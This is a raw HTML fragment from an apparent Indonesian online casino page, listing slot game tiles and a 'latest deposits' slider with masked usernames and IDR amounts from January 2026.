                              <img class="" alt="Mahjong Ways 3+_Black limited"  src ="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Ways 3+_Black limited
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fastspin?hot=Spirit+of+the+Sea" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Spirit of the Sea"  src ="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Spirit of the Sea
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/besoft?hot=Domino+Bali+Deluxe" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Domino Bali Deluxe"  src ="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Domino Bali Deluxe
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Gates of Olympus 1000"  src ="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Gates of Olympus 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Wins 3 - Black Scatter"  src ="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Wins 3 - Black Scatter
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playtech?hot=Wild+Beans" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Wild Beans"  src ="https://files.sitestatic.net/games/i/220x220/fb6134983ab1437868d837176119ded9.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Wild Beans
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fatpanda?hot=Lucky+Tiger+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Lucky Tiger 1000"  src ="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Lucky Tiger 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+Super+Scatter" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sweet Bonanza Super Scatter"  src ="https://files.sitestatic.net/games/i/220x220/4d0bee6b7bdc8bdce588ae234d1c6272.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sweet Bonanza Super Scatter
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Starlight+Princess+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Starlight Princess 1000"  src ="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Starlight Princess 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sweet Bonanza 1000"  src ="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sweet Bonanza 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Mahjong+Ways+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Ways 2"  src ="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Ways 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pgsoft?hot=Wild+Bounty+Showdown" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Wild Bounty Showdown"  src ="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Wild Bounty Showdown
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/fish-hunter/jili?hot=Fortune+King+Jackpot" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Fortune King Jackpot"  src ="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Fortune King Jackpot
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/jili?hot=SUPER+MAHJONG+DELUXE" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="SUPER MAHJONG DELUXE"  src ="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      SUPER MAHJONG DELUXE
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playstar?hot=HORDE+2+WINTER" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="HORDE 2 WINTER"  src ="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      HORDE 2 WINTER
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fastspin?hot=The+Great+Safari" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="The Great Safari"  src ="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      The Great Safari
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Sugar+Crush" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sugar Crush"  src ="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sugar Crush
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Dragon Chi’s Quest"  src ="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Dragon Chi’s Quest
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Maya: Elemental Totem 2"  src ="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Maya: Elemental Totem 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/nextspin?hot=Treasure+of+Atlantis" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Treasure of Atlantis"  src ="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Treasure of Atlantis
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fachai?hot=Jungle+Bang+Bang" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Jungle Bang Bang"  src ="https://files.sitestatic.net/games/i/220x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Jungle Bang Bang
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playtech?hot=Sticky+Bandits+Thunder+Rail" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sticky Bandits Thunder Rail"  src ="https://files.sitestatic.net/games/i/220x220/830203416c9c3e0d46d6db7e221f5598.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sticky Bandits Thunder Rail
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playtech?hot=Buffalo+Blitz%3A+Cash+Collect" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Buffalo Blitz: Cash Collect"  src ="https://files.sitestatic.net/games/i/220x220/b1659d6434e9769c062093b616650469.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Buffalo Blitz: Cash Collect
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Legacy of Kong Maxways"  src ="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Legacy of Kong Maxways
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/568win?hot=Great+Fortune" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Great Fortune"  src ="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Great Fortune
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/wow-gaming?hot=The+Four+Divine+Beasts" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="The Four Divine Beasts"  src ="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      The Four Divine Beasts
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/wow-gaming?hot=Barong+Sacred+Battle" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Barong Sacred Battle"  src ="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Barong Sacred Battle
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/spadegaming?hot=Golden+Pixiu" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Golden Pixiu"  src ="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Golden Pixiu
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/spadegaming?hot=Mahjong+Riches" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Riches"  src ="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Riches
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/e-games/ggsoft?hot=Bounceball+Classic" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Bounceball Classic"  src ="https://files.sitestatic.net/games/i/220x220/e4299f2f033e8b77b3afeafc12eda58c.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Bounceball Classic
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Mahjong+Roar" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Roar"  src ="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Roar
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Aztec: Bonus Hunt 2"  src ="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Aztec: Bonus Hunt 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                    </div>
                                                 
                 </div>
           </div>
    </div>
   </div>
   
<!--home last transaction-->
      <section class="common-section">
  <div class="row">          
    <div class="col-md-12 col-sm-12 col-xs-12">
                <!-- Last deposit -->
        <div class="lw-horizontal-slider lates-deposit-section">
            <div class="text-center">
            <div class="title-wrapper ">

                <h4 class="common-title text-center"><span class="ovo-game-heading ovo-game-heading-color Poppins-font ">Setoran Terakhir</span></h4>
                
            </div>
            </div>

            <div class="g-slider-wrapper trx-slider-x gradient-bg">
                
                                <div class="content-wrapper hot-games round" style=" overflow: hidden;position: relative;">
                                                        <ul  style="position: absolute;" data-count="20" >
                    
                                        
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-19 19:41</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 75K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-19 12:36</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 55K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-19 08:49</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 125K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-19 06:20</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 21K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-19 00:37</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-19 00:04</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-19 00:01</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-18 23:42</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 98K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-18 23:15</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 57K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-18 18:02</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 98K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-18 17:25</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-18 16:25</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 69K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-18 16:24</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-18 15:34</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 98K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-18 14:05</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 36K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-18 13:15</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 52K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-18 07:49</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-18 01:27</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 20K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
